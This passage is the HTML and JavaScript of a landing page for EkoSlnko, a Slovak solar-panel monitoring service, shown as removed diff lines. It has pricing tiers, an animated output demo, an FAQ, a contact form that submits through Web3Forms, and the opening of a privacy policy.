-      <div class="fcard">
-        <div class="fcard-ico">💶</div>
-        <div class="fcard-h">Real Euro Savings</div>
-        <p class="fcard-p">Enter your tariff once. Get exact daily, monthly, and annual savings — not generic estimates. Real numbers from your real data.</p>
-      </div>
-      <div class="fcard">
-        <div class="fcard-ico">🔔</div>
-        <div class="fcard-h">Instant Fault Alerts</div>
-        <p class="fcard-p">Push and email alerts the moment a panel drops below threshold. Silent degradation costs money — we stop it early.</p>
-      </div>
-      <div class="fcard">
-        <div class="fcard-ico">📊</div>
-        <div class="fcard-h">Full Analytics</div>
-        <p class="fcard-p">Monthly trends, weather correlation, CSV and PDF exports. Everything your installer or accountant needs.</p>
-      </div>
-      <div class="fcard">
-        <div class="fcard-ico">🔌</div>
-        <div class="fcard-h">42 Inverter Brands</div>
-        <p class="fcard-p">Works with Solaredge, Fronius, Huawei, SMA, Growatt, Goodwe, Solis and 35 more. One hardware bridge covers them all.</p>
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- DEMO -->
-<section id="demo" class="sec">
-  <div class="wrap">
-    <div class="demo-head reveal">
-      <p class="sec-tag">Interactive Demo</p>
-      <h2 class="sec-h">The real dashboard — <em>live.</em></h2>
-      <p class="sec-p" style="margin:0 auto">Drag the sliders and watch real solar physics. Sky, panels, and all numbers update in real time.</p>
-    </div>
-    <div class="dshell reveal d1">
-      <div class="dbar">
-        <div class="ddots"><div class="dd"></div><div class="dd"></div><div class="dd"></div></div>
-        <div class="durl">app.ekoslnko.sk — Dashboard</div>
-        <div class="dlive"><div class="dldot"></div>LIVE</div>
-      </div>
-      <div class="demo-body">
-        <div class="demo-sky-wrap">
-          <canvas id="skyC"></canvas>
-          <div class="demo-panels">
-            <div class="dp-lbl" id="dpLbl">Solar Array — 16 Panels</div>
-            <div class="pgrid" id="panelGrid"></div>
-          </div>
-        </div>
-        <div class="demo-ctrl">
-          <div class="dc-lbl">Simulation Controls</div>
-          <div class="dc-sl">
-            <div class="dc-sl-top"><span class="dc-sl-name">Time of Day</span><span class="dc-sl-val" id="vTime">12:00</span></div>
-            <input type="range" id="sl-time" min="0" max="1440" value="720" step="15">
-          </div>
-          <div class="dc-sl">
-            <div class="dc-sl-top"><span class="dc-sl-name">Cloud Cover</span><span class="dc-sl-val" id="vCloud">0%</span></div>
-            <input type="range" id="sl-cloud" min="0" max="100" value="0">
-          </div>
-          <div class="dc-sl">
-            <div class="dc-sl-top"><span class="dc-sl-name">Panel Count</span><span class="dc-sl-val" id="vPanels">16</span></div>
-            <input type="range" id="sl-panels" min="4" max="40" value="16" step="2">
-          </div>
-          <div class="dc-kpis">
-            <div class="dkpi"><span class="dkpi-l">Output</span><span class="dkpi-v" id="kOut" style="color:#f07840">4.32 kW</span></div>
-            <div class="dkpi"><span class="dkpi-l">Today</span><span class="dkpi-v" id="kKwh" style="color:#60a5fa">18.4 kWh</span></div>
-            <div class="dkpi"><span class="dkpi-l">Monthly</span><span class="dkpi-v" id="kSav" style="color:#4ade80">€48</span></div>
-          </div>
-          <div class="dc-chart">
-            <div class="dc-chart-l">Production Curve</div>
-            <canvas id="miniC"></canvas>
-          </div>
-        </div>
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- HOW IT WORKS -->
-<section id="how" class="sec sec-alt">
-  <div class="wrap">
-    <div class="how-grid">
-      <div class="reveal">
-        <p class="sec-tag">How it works</p>
-        <h2 class="sec-h">Live in under<br><em>15 minutes.</em></h2>
-        <div class="steps">
-          <div class="step">
-            <div class="step-n">01</div>
-            <div>
-              <div class="step-h">Order the Bridge (€49)</div>
-              <p class="step-p">Compact hardware that plugs into your inverter's RS485 port or WiFi. Ships in 3 days. No electrician needed.</p>
-            </div>
-          </div>
-          <div class="step">
-            <div class="step-n">02</div>
-            <div>
-              <div class="step-h">Plug in and configure</div>
-              <p class="step-p">Scan the QR code, enter your panel count and energy tariff. Under 15 minutes total setup time.</p>
-            </div>
-          </div>
-          <div class="step">
-            <div class="step-n">03</div>
-            <div>
-              <div class="step-h">Dashboard goes live</div>
-              <p class="step-p">Real data flows in within 2 minutes. Updates every 4 seconds from that point, forever.</p>
-            </div>
-          </div>
-        </div>
-      </div>
-      <div class="how-right reveal d1">
-        <div class="compat-lbl">42 Compatible Inverter Brands</div>
-        <div class="brands">
-          <span class="brand">Solaredge</span><span class="brand">Fronius</span><span class="brand">Huawei</span>
-          <span class="brand">SMA</span><span class="brand">Growatt</span><span class="brand">Goodwe</span>
-          <span class="brand">Solis</span><span class="brand">Deye</span><span class="brand">Sofar</span>
-          <span class="brand">Sungrow</span><span class="brand more">+ 32 more</span>
-        </div>
-        <div class="how-note">
-          <strong>Not sure if your inverter is compatible?</strong><br>
-          Send us the model number via the contact form — we'll confirm before you order anything.
-        </div>
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- PRICING -->
-<section id="pricing" class="sec">
-  <div class="wrap">
-    <div class="price-head reveal">
-      <p class="sec-tag">Pricing</p>
-      <h2 class="sec-h">Simple, honest <em>pricing.</em></h2>
-      <p class="sec-p" style="margin:0 auto">No hidden fees. No lock-in. Cancel any time.</p>
-      <div class="price-toggle">
-        <button class="ptb on" id="ptM" onclick="setP('m')">Monthly</button>
-        <button class="ptb" id="ptY" onclick="setP('y')">Annual <span class="ptb-save">−20%</span></button>
-      </div>
-    </div>
-    <div class="price-grid reveal d1">
-      <div class="pcard">
-        <div class="pc-tier">Starter</div>
-        <div class="pc-price" id="pp0"><sup>€</sup>4.90<span class="mo">/mo</span></div>
-        <p class="pc-desc">Single installation — ideal for homeowners.</p>
-        <div class="pc-hr"></div>
-        <ul class="pc-list">
-          <li>1 installation</li>
-          <li>Real-time monitoring (4 s)</li>
-          <li>Daily email report</li>
-          <li>Email fault alerts</li>
-          <li>90-day data history</li>
-          <li class="no">AI forecasting</li>
-          <li class="no">CSV / PDF export</li>
-        </ul>
-        <button class="pcbtn pcbtn-s" onclick="sc()">Buy</button>
-      </div>
-      <div class="pcard pop">
-        <div class="pc-star">Popular</div>
-        <div class="pc-tier">Pro</div>
-        <div class="pc-price" id="pp1"><sup>€</sup>9.90<span class="mo">/mo</span></div>
-        <p class="pc-desc">Full monitoring for up to 3 installations.</p>
-        <div class="pc-hr"></div>
-        <ul class="pc-list">
-          <li>Up to 3 installations</li>
-          <li>Real-time monitoring (4 s)</li>
-          <li>Daily + weekly reports</li>
-          <li>Push + email alerts</li>
-          <li>Unlimited data history</li>
-          <li>AI yield forecasting</li>
-          <li>CSV + PDF export</li>
-        </ul>
-        <button class="pcbtn pcbtn-s" onclick="sc()">Buy</button>
-      </div>
-      <div class="pcard">
-        <div class="pc-tier">Business</div>
-        <div class="pc-price" id="pp2"><sup>€</sup>29.90<span class="mo">/mo</span></div>
-        <p class="pc-desc">For installers and property managers.</p>
-        <div class="pc-hr"></div>
-        <ul class="pc-list">
-          <li>Unlimited installations</li>
-          <li>Real-time monitoring (4 s)</li>
-          <li>Full analytics + REST API</li>
-          <li>Push + email + SMS alerts</li>
-          <li>Unlimited history</li>
-          <li>AI forecasting + white-label</li>
-          <li>Priority support (24 h SLA)</li>
-        </ul>
-        <button class="pcbtn pcbtn-s" onclick="sc()">Buy</button>
-      </div>
-    </div>
-    <p class="price-hw">Hardware: <strong>EkoSlnko Bridge — €49 one-time</strong> · Free shipping SK & CZ · 2-year warranty · 14-day return</p>
-  </div>
-</section>
-
-<!-- CONTACT -->
-<section id="contact" class="sec sec-alt">
-  <div class="wrap">
-    <div class="contact-grid">
-      <div class="reveal">
-        <p class="sec-tag">Contact</p>
-        <h2 class="sec-h">Talk to us <em>directly.</em></h2>
-        <p class="sec-p">We're three people. When you contact us, a founder replies. Always within one business day.</p>
-        <div class="ci-detail"><div class="ci-ico">📧</div><div><div class="ci-lbl">Email</div><div class="ci-val"><a href="/cdn-cgi/l/email-protection#265553565649545266434d49554a484d49084a494a"><span class="__cf_email__" data-cfemail="1d6e686d6d726f695d7876726e7173767233717271">support@ekoslnko.lol</span></a></div></div></div>
-        <div class="ci-detail"><div class="ci-ico">📞</div><div><div class="ci-lbl">Phone</div><div class="ci-val"><a href="tel:+421911234567">+421 905 123 456</a></div></div></div>
-        <div class="ci-detail"><div class="ci-ico">📍</div><div><div class="ci-lbl">Office</div><div class="ci-val">Tajovského 30, 974 01 Banská Bystrica</div></div></div>
-        <div class="ci-detail"><div class="ci-ico">🕐</div><div><div class="ci-lbl">Hours</div><div class="ci-val">Mon–Fri · 09:00–17:00 CET</div></div></div>
-      </div>
-      <div class="cform reveal d1">
-        <div id="fWrap">
-          <div class="cf-h">Send us a message</div>
-          <p class="cf-s">We'll reply within one business day.</p>
-          <form id="cForm" novalidate>
-            <div class="frow">
-              <div class="ff" id="ff-n"><label for="cf-name">Name</label><input type="text" id="cf-name" placeholder="Ján Novák"><div class="ff-e">Required.</div></div>
-              <div class="ff" id="ff-e"><label for="cf-email">Email</label><input type="email" id="cf-email" placeholder="jan@example.sk"><div class="ff-e">Valid email required.</div></div>
-            </div>
-            <div class="frow">
-              <div class="ff"><label for="cf-phone">Phone (optional)</label><input type="tel" id="cf-phone" placeholder="+421 911…"></div>
-              <div class="ff"><label for="cf-topic">Topic</label>
-                <select id="cf-topic">
-                  <option value="">Select…</option>
-                  <option>Product Demo</option>
-                  <option>Pro Plan</option>
-                  <option>Business Plan</option>
-                  <option>Hardware Order</option>
-                  <option>Compatibility Check</option>
-                  <option>Other</option>
-                </select>
-              </div>
-            </div>
-            <div class="ff" id="ff-m"><label for="cf-msg">Message</label><textarea id="cf-msg" placeholder="Tell us about your installation…"></textarea><div class="ff-e">Required.</div></div>
-            <button type="submit" class="fsub">Send Message →</button>
-            <p class="fnote">We don't share your data. <a href="#" onclick="event.preventDefault();openModal('modalPrivacy')" style="color:var(--or);text-decoration:underline;text-underline-offset:2px">Read our Privacy Policy.</a></p>
-          </form>
-        </div>
-        <div class="fok" id="fOk">
-          <div class="fok-ico">✉️</div>
-          <div class="fok-h">Message received!</div>
-          <p class="fok-p">We'll reply within one business day.</p>
-        </div>
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- FAQ -->
-<section class="sec">
-  <div class="wrap">
-    <div class="faq-grid">
-      <div class="reveal">
-        <p class="sec-tag">FAQ</p>
-        <h2 class="sec-h">Common<br><em>questions.</em></h2>
-        <p class="sec-p">Still unsure? <a href="#contact" style="color:var(--or);text-decoration:underline;text-underline-offset:3px">Message us</a> — we answer everything personally.</p>
-      </div>
-      <div class="faq-list reveal d1" id="faqList">
-        <div class="fi"><button class="fiq">Which inverters are compatible?<span class="fi-ico">+</span></button><div class="fia">42 brands including Solaredge, Fronius, Huawei, SMA, Growatt, Goodwe, Solis, Deye, Sofar, Sungrow and more. Requires RS485 or local WiFi API. Send your model number — we'll confirm before you buy.</div></div>
-        <div class="fi"><button class="fiq">What is the EkoSlnko Bridge?<span class="fi-ico">+</span></button><div class="fia">A small device (size of a USB stick) you plug into your inverter. It reads data every 4 seconds and sends it to our platform — no PC needs to stay on. One-time cost: €49.</div></div>
-        <div class="fi"><button class="fiq">Do you offer a free trial?<span class="fi-ico">+</span></button><div class="fia">Unfortunately, no — we do not offer a free trial. You can try live demo.</div></div>
-        <div class="fi"><button class="fiq">Is my data secure?<span class="fi-ico">+</span></button><div class="fia">EU servers only, GDPR-compliant. We use multi-layer encryption: TLS 1.3 for transport, AES‑256 at rest, HSM-backed key management, and encrypted backups. Access is protected by role-based access control (RBAC) and strict network isolation; we perform regular security reviews and vulnerability scans. You can export or delete all your data at any time from account settings, and enterprise customers can request additional encryption and isolation options.</div></div>
-        <div class="fi"><button class="fiq">How accurate is the AI forecast?<span class="fi-ico">+</span></button><div class="fia">Currently 94% accuracy (6.2% MAPE) over 48-hour windows. Improves over the first 30 days as it learns your array and local weather patterns.</div></div>
-        <div class="fi"><button class="fiq">Can I cancel any time?<span class="fi-ico">+</span></button><div class="fia">Yes — no fees, no minimum term. Cancel from your account settings. Access continues until end of billing period, then reverts to Free.</div></div>
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- CTA -->
-<section id="cta">
-  <div class="wrap">
-    <div class="cta-inner reveal">
-      <h2 class="cta-h">Your panels are running.<br>Are you <em>watching?</em></h2>
-      <p class="cta-p">See the full dashboard — no commitment, no credit card.</p>
-      <div class="cta-acts">
-        <a href="#contact" class="btn-solid">Request a Demo</a>
-        <a href="#demo" style="background:rgba(255,255,255,.1);color:#fff;border:1px solid rgba(255,255,255,.2);font-size:14px;font-weight:500;padding:12px 24px;border-radius:40px;display:inline-flex;align-items:center;gap:7px;transition:background .2s,transform .2s" onmouseover="this.style.background='rgba(255,255,255,.16)'" onmouseout="this.style.background='rgba(255,255,255,.1)'">Try Live Demo</a>
-      </div>
-      <p class="cta-note">Plans from €4.90/mo · Hardware ships in 3 days · GDPR compliant · Made in Slovakia</p>
-    </div>
-  </div>
-</section>
-
-<!-- FOOTER -->
-<footer>
-  <div class="wrap">
-    <div class="ft-top">
-      <div>
-        <div class="ft-logo"><span class="ft-logo-dot"></span>Eko<em>Slnko</em></div>
-        <p class="ft-desc">Solar monitoring for Central European homeowners. Built in Bratislava, Slovakia.</p>
-      </div>
-      <div class="ftc"><h4>Product</h4><div class="ftl"><a href="#demo">Live Demo</a><a href="#features">Features</a><a href="#pricing">Pricing</a><a href="#how">How It Works</a></div></div>
-      <div class="ftc"><h4>Company</h4><div class="ftl"><a href="#about">About Us</a><a href="#">Blog</a><a href="#contact">Contact</a><a href="#">Careers</a></div></div>
-      <div class="ftc"><h4>Legal</h4><div class="ftl"><a href="#" onclick="event.preventDefault();openModal('modalPrivacy')">Privacy Policy</a><a href="#" onclick="event.preventDefault();openModal('modalTerms')">Terms of Service</a><a href="#" onclick="event.preventDefault();openModal('modalCookies')">Cookies</a><a href="#" onclick="event.preventDefault();openModal('modalGdpr')">GDPR</a></div></div>
-    </div>
-    <div class="ft-bot">
-      <span class="ft-copy">© 2026 EkoSlnko s.r.o. · IČO: 00 123 456 · Tajovského 30, 974 01 Banská Bystrica</span>
-      <div class="ft-tags"><span class="ft-tag">GDPR</span><span class="ft-tag">EU Servers</span><span class="ft-tag">Slovakia</span></div>
-    </div>
-  </div>
-</footer>
-
-<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
-'use strict';
-
-/* NAV */
-window.addEventListener('scroll',function(){document.getElementById('nav').classList.toggle('up',window.scrollY>40);},{passive:true});
-
-/* REVEAL */
-var ro=new IntersectionObserver(function(es){es.forEach(function(e){if(e.isIntersecting){e.target.classList.add('in');ro.unobserve(e.target);}});},{threshold:0.08});
-document.querySelectorAll('.reveal').forEach(function(el){ro.observe(el);});
-
-/* PRICING */
-var PP={m:['4.90','9.90','29.90'],y:['3.92','7.92','23.92']};
-function setP(m){
-  document.getElementById('ptM').classList.toggle('on',m==='m');
-  document.getElementById('ptY').classList.toggle('on',m==='y');
-  var p=PP[m];
-  ['pp0','pp1','pp2'].forEach(function(id,i){document.getElementById(id).innerHTML='<sup>€</sup>'+p[i]+'<span class="mo">/mo</span>';});
-}
-function sc(){document.getElementById('contact').scrollIntoView({behavior:'smooth'});}
-
-/* FAQ */
-document.getElementById('faqList').addEventListener('click',function(e){
-  var btn=e.target.closest('.fiq');if(!btn)return;
-  var fi=btn.closest('.fi');var was=fi.classList.contains('open');
-  document.querySelectorAll('.fi.open').forEach(function(i){i.classList.remove('open');});
-  if(!was)fi.classList.add('open');
-});
-
-/* FORM */
-var re=/^[^\s@]+@[^\s@]+\.[^\s@]+$/;
-document.getElementById('cForm').addEventListener('submit',function(e){
-  e.preventDefault();
-  var n=document.getElementById('cf-name').value.trim();
-  var em=document.getElementById('cf-email').value.trim();
-  var ph=document.getElementById('cf-phone').value.trim();
-  var tp=document.getElementById('cf-topic').value;
-  var m=document.getElementById('cf-msg').value.trim();
-  document.getElementById('ff-n').classList.toggle('err',!n);
-  document.getElementById('ff-e').classList.toggle('err',!em||!re.test(em));
-  document.getElementById('ff-m').classList.toggle('err',!m);
-  if(!n||!em||!re.test(em)||!m)return;
-
-  var btn=document.querySelector('.fsub');
-  btn.disabled=true;
-  btn.textContent='Sending…';
-
-  // ── YOUR WEB3FORMS KEY BELOW ──────────────────────────────
-  var ACCESS_KEY='35cc9a20-3d14-48e3-88c7-216a28db4a92';
-  // Get it free at web3forms.com (enter your email, copy the key)
-  // ─────────────────────────────────────────────────────────
-
-  fetch('https://api.web3forms.com/submit',{
-    method:'POST',
-    headers:{'Content-Type':'application/json','Accept':'application/json'},
-    body:JSON.stringify({
-      access_key:ACCESS_KEY,
-      subject:'EkoSlnko — New message'+(tp?' ['+tp+']':''),
-      from_name:n,
-      email:em,
-      phone:ph||'—',
-      topic:tp||'—',
-      message:m
-    })
-  })
-  .then(function(r){return r.json();})
-  .then(function(data){
-    if(data.success){
-      document.getElementById('fWrap').style.display='none';
-      document.getElementById('fOk').style.display='block';
-    } else {
-      btn.disabled=false;
-      btn.textContent='Send Message →';
-      alert('Something went wrong. Please try again or email us directly.');
-    }
-  })
-  .catch(function(){
-    btn.disabled=false;
-    btn.textContent='Send Message →';
-    alert('Network error. Please try again or email us directly.');
-  });
-});
-var fm={'cf-name':'ff-n','cf-email':'ff-e','cf-msg':'ff-m'};
-Object.keys(fm).forEach(function(id){document.getElementById(id).addEventListener('input',function(){document.getElementById(fm[id]).classList.remove('err');});});
-
-/* SOLAR PHYSICS */
-function calcOut(t,cl,n){var h=t/60;if(h<5||h>19.5)return 0;return Math.max(0,Math.sin(Math.PI*(h-5)/14.5)*(1-(cl/100)*0.85)*n*0.42);}
-function calcKwh(t,cl,n){var s=0;for(var i=300;i<t;i+=60)s+=calcOut(i,cl,n);return s*0.85;}
-
-/* SKY */
-var skyEl=document.getElementById('skyC'),skyCtx=skyEl.getContext('2d');
-function rsz(){skyEl.width=skyEl.offsetWidth;skyEl.height=skyEl.offsetHeight||220;}
-rsz();window.addEventListener('resize',rsz,{passive:true});
-function lerp(a,b,t){return a+(b-a)*t;}
-function l3(a,b,t){return[lerp(a[0],b[0],t),lerp(a[1],b[1],t),lerp(a[2],b[2],t)];}
-function rgb(c){return'rgb('+Math.round(c[0])+','+Math.round(c[1])+','+Math.round(c[2])+')';}
-function drawSky(tm,cl){
-  var W=skyEl.width,H=skyEl.height,h=tm/60,cf=cl/100,top,bot;
-  if(h<5||h>21){top=[4,6,20];bot=[6,10,35];}
-  else if(h<7){var t=(h-5)/2;top=l3([4,6,20],[70,35,55],t);bot=l3([6,10,35],[160,88,50],t);}
-  else if(h<9){var t=(h-7)/2;top=l3([70,35,55],[22,60,140],t);bot=l3([160,88,50],[100,160,210],t);}
-  else if(h<17){top=[18,48,130];bot=[72,148,208];}
-  else if(h<19){var t=(h-17)/2;top=l3([18,48,130],[85,44,28],t);bot=l3([72,148,208],[210,110,52],t);}
-  else if(h<21){var t=(h-19)/2;top=l3([85,44,28],[4,6,20],t);bot=l3([210,110,52],[6,10,35],t);}
-  else{top=[4,6,20];bot=[6,10,35];}
-  top=top.map(function(c){return c*(1-cf*.55)+55*cf;});
-  bot=bot.map(function(c){return c*(1-cf*.4)+90*cf;});
-  var g=skyCtx.createLinearGradient(0,0,0,H);g.addColorStop(0,rgb(top));g.addColorStop(1,rgb(bot));
-  skyCtx.fillStyle=g;skyCtx.fillRect(0,0,W,H);
-  var isDay=h>=5&&h<=19;
-  if(isDay){
-    var prog=(h-5)/14,sx=W*(.08+prog*.84),sy=H-H*.78*Math.sin(Math.PI*prog)-H*.05,op=Math.min(1,Math.sin(Math.PI*prog)*2.5);
-    var glw=skyCtx.createRadialGradient(sx,sy,0,sx,sy,90);glw.addColorStop(0,'rgba(255,210,50,'+.32*op+')');glw.addColorStop(1,'transparent');
-    skyCtx.fillStyle=glw;skyCtx.fillRect(0,0,W,H);
-    var sr=18+Math.sin(Date.now()/2200)*1.5;
-    skyCtx.beginPath();skyCtx.arc(sx,sy,sr,0,Math.PI*2);
-    var sg=skyCtx.createRadialGradient(sx,sy,0,sx,sy,sr);sg.addColorStop(0,'rgba(255,252,200,'+op+')');sg.addColorStop(.6,'rgba(255,198,48,'+op+')');sg.addColorStop(1,'rgba(255,148,0,'+op*.7+')');
-    skyCtx.fillStyle=sg;skyCtx.fill();
-    if(cl<55){var ro2=op*(1-cl/80)*.25;for(var r=0;r<8;r++){var a=(r/8)*Math.PI*2+Date.now()/7000,l=28+Math.sin(Date.now()/900+r)*6;skyCtx.beginPath();skyCtx.moveTo(sx+Math.cos(a)*(sr+3),sy+Math.sin(a)*(sr+3));skyCtx.lineTo(sx+Math.cos(a)*(sr+3+l),sy+Math.sin(a)*(sr+3+l));skyCtx.strokeStyle='rgba(255,225,90,'+ro2+')';skyCtx.lineWidth=1.5;skyCtx.stroke();}}
-  }else{
-    skyCtx.beginPath();skyCtx.arc(W*.78,H*.22,10,0,Math.PI*2);skyCtx.fillStyle='rgba(218,228,255,.85)';skyCtx.fill();
-    for(var s=0;s<28;s++){var bk=.3+.7*Math.sin(Date.now()/900+s);skyCtx.beginPath();skyCtx.arc((s*141.3)%W,(s*87.7)%(H*.75),1,0,Math.PI*2);skyCtx.fillStyle='rgba(200,210,255,'+bk+')';skyCtx.fill();}
-  }
-  if(cl>5){var cc=Math.floor(cl/14)+1,cop=cl/110,cb=(isDay&&h>8&&h<17)?[255,255,255]:[72,85,105];for(var ci=0;ci<cc;ci++){var cxv=(W*(ci/cc+.08))%W,cyv=H*(.1+(ci%3)*.1)+Math.sin(Date.now()/2800+ci)*3,csz=44+ci*15;var cg2=skyCtx.createRadialGradient(cxv,cyv,0,cxv,cyv,csz);cg2.addColorStop(0,'rgba('+cb[0]+','+cb[1]+','+cb[2]+','+cop+')');cg2.addColorStop(1,'transparent');skyCtx.fillStyle=cg2;skyCtx.beginPath();skyCtx.ellipse(cxv,cyv,csz,csz*.44,0,0,Math.PI*2);skyCtx.fill();}}
-}
-
-/* MINI CHART */
-var mcEl=document.getElementById('miniC'),mcCtx=mcEl.getContext('2d');
-function rszm(){mcEl.width=mcEl.offsetWidth;mcEl.height=mcEl.offsetHeight||44;}
-rszm();window.addEventListener('resize',rszm,{passive:true});
-function drawMini(tm,cl,n){
-  var W=mcEl.width,H=mcEl.height;mcCtx.clearRect(0,0,W,H);
-  var data=Array.from({length:24},function(_,i){return i<5||i>19?0:Math.max(0,Math.sin(Math.PI*(i-5)/14)*(1-cl/120)*n*.42);});
-  var mx=Math.max.apply(null,data)||1;
-  var ag=mcCtx.createLinearGradient(0,0,0,H);ag.addColorStop(0,'rgba(232,96,26,.35)');ag.addColorStop(1,'rgba(232,96,26,.02)');
-  mcCtx.beginPath();mcCtx.moveTo(0,H);data.forEach(function(v,i){mcCtx.lineTo((i/23)*W,H-v/mx*(H-4)-2);});mcCtx.lineTo(W,H);mcCtx.closePath();mcCtx.fillStyle=ag;mcCtx.fill();
-  mcCtx.beginPath();data.forEach(function(v,i){var x=(i/23)*W,y=H-v/mx*(H-4)-2;i===0?mcCtx.moveTo(x,y):mcCtx.lineTo(x,y);});
-  mcCtx.strokeStyle='rgba(232,96,26,.7)';mcCtx.lineWidth=1.5;mcCtx.stroke();
-  var nx=(tm/60/23)*W;mcCtx.setLineDash([3,3]);mcCtx.beginPath();mcCtx.moveTo(nx,0);mcCtx.lineTo(nx,H);mcCtx.strokeStyle='rgba(255,255,255,.22)';mcCtx.lineWidth=1;mcCtx.stroke();mcCtx.setLineDash([]);
-  var ni=Math.min(Math.round(tm/60),23),ny=H-data[ni]/mx*(H-4)-2;
-  if(data[ni]>0){mcCtx.beginPath();mcCtx.arc(nx,ny,3.5,0,Math.PI*2);mcCtx.fillStyle='#e8601a';mcCtx.fill();}
-}
-
-/* HERO CHART */
-var hcEl=document.getElementById('hcChart'),hcCtx=hcEl.getContext('2d');
-function rszhc(){hcEl.width=hcEl.offsetWidth;hcEl.height=hcEl.offsetHeight||44;}
-rszhc();window.addEventListener('resize',rszhc,{passive:true});
-function drawHcChart(tm){
-  var W=hcEl.width,H=hcEl.height;hcCtx.clearRect(0,0,W,H);
-  var data=Array.from({length:24},function(_,i){return i<5||i>19?0:Math.max(0,Math.sin(Math.PI*(i-5)/14));});
-  var ag=hcCtx.createLinearGradient(0,0,0,H);ag.addColorStop(0,'rgba(59,130,246,.25)');ag.addColorStop(1,'rgba(59,130,246,.02)');
-  hcCtx.beginPath();hcCtx.moveTo(0,H);data.forEach(function(v,i){hcCtx.lineTo((i/23)*W,H-v*(H-3)-2);});hcCtx.lineTo(W,H);hcCtx.closePath();hcCtx.fillStyle=ag;hcCtx.fill();
-  hcCtx.beginPath();data.forEach(function(v,i){var x=(i/23)*W,y=H-v*(H-3)-2;i===0?hcCtx.moveTo(x,y):hcCtx.lineTo(x,y);});
-  hcCtx.strokeStyle='rgba(59,130,246,.6)';hcCtx.lineWidth=1.5;hcCtx.stroke();
-  var nx=(tm/60/23)*W;hcCtx.setLineDash([3,3]);hcCtx.beginPath();hcCtx.moveTo(nx,0);hcCtx.lineTo(nx,H);hcCtx.strokeStyle='rgba(0,0,0,.12)';hcCtx.lineWidth=1;hcCtx.stroke();hcCtx.setLineDash([]);
-}
-
-/* PANELS */
-function buildPanels(n){
-  var g=document.getElementById('panelGrid');g.innerHTML='';
-  for(var i=0;i<n;i++){var d=document.createElement('div');d.className='pd';g.appendChild(d);}
-  document.getElementById('dpLbl').textContent='Solar Array — '+n+' Panel'+(n!==1?'s':'');
-}
-buildPanels(16);
-
-/* SET */
-function set(id,v){var el=document.getElementById(id);if(el)el.textContent=v;}
-
-/* UPDATE */
-function update(){
-  var tm=+document.getElementById('sl-time').value;
-  var cl=+document.getElementById('sl-cloud').value;
-  var n=+document.getElementById('sl-panels').value;
-  var h=Math.floor(tm/60),m=tm%60;
-  set('vTime',('0'+h).slice(-2)+':'+('0'+m).slice(-2));
-  set('vCloud',cl+'%');
-  set('vPanels',n);
-  var out=calcOut(tm,cl,n),kwh=calcKwh(tm,cl,n),t=0.22;
-  set('kOut',out.toFixed(2)+' kW');
-  set('kKwh',kwh.toFixed(1)+' kWh');
-  set('kSav','€'+Math.round(kwh*30*t));
-  // Hero card
-  set('hc-pow',out.toFixed(2));
-  set('hc-kwh',kwh.toFixed(1));
-  set('hc-sav','€'+Math.round(kwh*30*t));
-  set('hc-co2',Math.round(kwh*30*12*.5));
-  // Panels
-  buildPanels(n);
-  document.querySelectorAll('.pd').forEach(function(c){
-    if(out===0){c.className='pd';return;}
-    var ef=1-(cl/100)*.55-Math.random()*.08;
-    c.className='pd '+(ef>.82?'hot':ef>.25?'on':'');
-  });
-  drawMini(tm,cl,n);
-  drawHcChart(tm);
-  _skyTm=tm;_skyCl=cl;
-}
-
-/* SKY ANIMATION LOOP — runs continuously so sun rays & stars twinkle */
-var _skyTm=720,_skyCl=0;
-function skyLoop(){requestAnimationFrame(skyLoop);drawSky(_skyTm,_skyCl);}
-skyLoop();
-
-/* AUTO */
-var auto=true,autoT=720;
-['sl-time','sl-cloud','sl-panels'].forEach(function(id){document.getElementById(id).addEventListener('input',function(){auto=false;update();});});
-setInterval(function(){if(!auto)return;autoT=(autoT+12)%1440;document.getElementById('sl-time').value=autoT;update();},500);
-update();
-
-/* ── MODALS ── */
-function openModal(id){
-  document.getElementById(id).classList.add('open');
-  document.body.style.overflow='hidden';
-}
-function closeModal(id){
-  document.getElementById(id).classList.remove('open');
-  document.body.style.overflow='';
-}
-document.querySelectorAll('.modal-overlay').forEach(function(el){
-  el.addEventListener('click',function(e){if(e.target===el)closeModal(el.id);});
-});
-document.addEventListener('keydown',function(e){
-  if(e.key==='Escape'){document.querySelectorAll('.modal-overlay.open').forEach(function(m){m.classList.remove('open');});document.body.style.overflow='';}
-});
-
-/* ── COOKIE BANNER ── */
-(function(){
-  if(localStorage.getItem('eko_cookies'))return;
-  setTimeout(function(){document.getElementById('cookieBanner').classList.add('show');},900);
-})();
-function acceptCookies(all){
-  localStorage.setItem('eko_cookies',all?'all':'essential');
-  var b=document.getElementById('cookieBanner');
-  b.style.transition='opacity .4s,transform .4s';
-  b.style.opacity='0';b.style.transform='translateY(20px)';
-  setTimeout(function(){b.remove();},420);
-}
-
-</script>
-
-<!-- ══════════════════════════════════════════════ MODALS ══ -->
-
-<!-- PRIVACY POLICY MODAL -->
-<div class="modal-overlay" id="modalPrivacy">
-  <div class="modal-box">
-    <div class="modal-hd">
-      <div>
-        <div class="modal-tag">Legal</div>
-        <h2 class="modal-h">Privacy Policy</h2>
-        <p class="modal-sub">Last updated: 1 January 2026</p>
-      </div>
-      <button class="modal-close" onclick="closeModal('modalPrivacy')">✕</button>
-    </div>
-    <div class="modal-body">
-      <div class="mlead">EkoSlnko s.r.o. ("EkoSlnko", "we", "us") is committed to protecting your personal data in accordance with the General Data Protection Regulation (GDPR) and applicable Slovak law. This policy explains what data we collect, why, and how we use it.</div>
-
-      <div class="msec-h">1. Data Controller</div>
-      <p class="msec-p">EkoSlnko s.r.o., IČO: 00 123 456, Tajovského 30, 974 01 Banská Bystrica, Slovakia.<br>Contact: <a href="/cdn-cgi/l/email-protection#d2a2a0bba4b3b1ab92b7b9bda1bebcb9bdfca1b9" style="color:var(--or)"><span class="__cf_email__" data-cfemail="91e1e3f8e7f0f2e8d1f4fafee2fdfffafebfe2fa">[email&#160;protected]</span></a></p>
-
-      <div class="msec-h">2. Data We Collect</div>
-      <p class="msec-p">We collect the following categories of personal data:</p>
-      <ul class="mlist">
-        <li><strong>Account data</strong> — name, email address, billing address when you register.</li>
-        <li><strong>Technical data</strong> — IP address, browser type, operating system, referral URL, pages visited, time spent on pages.</li>
-        <li><strong>Solar installation data</strong> — inverter readings, panel count, energy output figures sent by the EkoSlnko Bridge hardware device.</li>
